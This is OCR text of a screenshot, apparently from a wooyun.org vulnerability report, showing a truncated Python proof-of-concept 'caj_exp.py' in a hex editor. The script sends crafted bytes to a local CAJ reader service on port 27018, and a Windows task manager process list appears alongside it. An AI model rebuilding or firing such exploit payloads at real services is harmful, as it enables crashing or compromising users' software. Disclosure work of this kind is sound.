 010 Editor - C:\Documents and Settings 桌面\caj_exp.py
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Workspace
Open Files
C:\Documents and Settings \桌面\caj_exp.py
Favorite Files
Recent Files
C:\...\TTKN\ReaderEx\FontInfo.dat
C:\...\catalog.AAAAAAAAAAAAAAAAAAAAAA
C:\...\桌面\iexplore.hlp
Bookmarked Files
Files Explorer
caj_exp.py
Edit As: Text Run Script Run Template
10 20 30 40
1 import socket
2
3 HOST = '127.0.0.1' # Symb
4 PORT = 27018 # Arbitrary non
5 s = socket.socket(socket.AF_INET, socket.
6
7 s.connect((HOST, PORT))
8
9 #exploit = "\xff\xff\xff\xff" + '\x03\x00
10 #s.send( exploit )
11
12 exploit = "\xff\xff\xff\xff" + '\x06\x00\
13 s.send( exploit )
14
15 #exploit = \xff\xff\xff\xff" + '\x04\x00\
16 s.close()
17
Inspector
Type Value
Signed Byte 55
Unsigned Byte 55
Signed Short 12343
Unsigned Short 12343
Signed Int 942747703
Unsigned Int 942747703
Signed Int64 2314885531222224951
Unsigned Int64 2314885531222224951
Float 4.224499e-05
Double 6.01347055194268e-154
Half Float 0.1317139
String 7018 # A…
Unicode
DOSDATE 01/23/2004
Auto Variables Bookmark
Line 4 Val: 55 37h 00110111b Size: 510 ANSI(DOS) Tab:4 LIT W INS
010 Editor - C:\Documents and Settin 面\caj_exp.py
Windows 任务管理器
文件(F) 选项(O) 查看(V) 关机(U) 帮助(H)
应用程序 进程 性能 联网 用户
映像名称 用户名 CPU 内存使用
svchost.exe LOCAL SERVICE 00 4,716 K
alg.exe LOCAL SERVICE 00 3,536 K
svchost.exe NETWORK SERVICE 00 4,228 K
svchost.exe NETWORK SERVICE 00 3,316 K
System Idle P... SYSTEM 99 28 K
System SYSTEM 00 296 K
vmtoolsd.exe SYSTEM 00 23,984 K
smss.exe SYSTEM 00 720 K
csrss.exe SYSTEM 00 3,220 K
winlogon.exe SYSTEM 00 5,328 K
services.exe SYSTEM 00 4,264 K
lsass.exe SYSTEM 00 1,200 K
vmacthlp.exe SYSTEM 00 2,428 K
svchost.exe SYSTEM 00 4,888 K
TPAutoConnSvc... SYSTEM 00 4,272 K
svchost.exe SYSTEM 00 21,652 K
spoolsv.exe SYSTEM 00 5,908 K
dmadmin.exe SYSTEM 00 3,424 K
显示所有用户的进程(S)
结束进程(E
进程数: 32 CPU 使用: 0% 提交更改: 372M / 2460M
www.wooyun.org